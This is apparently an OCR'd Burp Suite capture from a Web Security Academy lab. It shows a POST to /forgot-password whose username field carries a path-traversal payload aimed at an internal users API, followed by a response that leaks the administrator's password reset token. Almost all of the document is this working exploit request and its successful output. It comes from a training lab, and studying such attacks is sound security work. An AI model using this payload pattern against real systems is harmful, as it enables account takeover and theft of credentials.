 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a25007a0442f9d88207b07c001c00b2.web-security-academy.net
3 Cookie: session=rBkqiLGqZo5n3XpRGTdSR7yODMnZgqfG
4 Content-Length: 103
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a25007a0442f9d88207b07c001c00b2.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a25007a0442f9d88207b07c001c00b2.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=oLLT8aZrRX5bjzqCFrN558vXcJfsLI8c&username=
../../v1/users/administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type": "passwordResetToken",
8 "result": "csw28d057tzisrpgpdl7glk3hvjatx82"
9 }